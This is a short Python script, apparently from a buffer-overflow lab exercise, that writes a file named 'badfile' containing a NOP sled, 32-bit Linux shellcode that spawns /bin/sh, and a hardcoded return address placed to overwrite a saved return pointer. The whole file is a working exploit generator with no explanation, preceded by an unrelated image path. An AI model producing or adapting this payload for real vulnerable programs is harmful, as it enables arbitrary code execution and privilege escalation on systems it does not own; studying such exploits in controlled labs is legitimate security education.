 #!/usr/bin/python3
import sys
shellcode=(
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
"\x00"
).encode('latin-1')

content=bytearray(0x90 for i in range(517))
start=517-len(shellcode)
content[start:]=shellcode
ret=0xbfffea48+120
offset=24
content[offset:offset+4]=(ret).to_bytes(4,byteorder='little')
with open('badfile','wb') as f:
    f.write(content)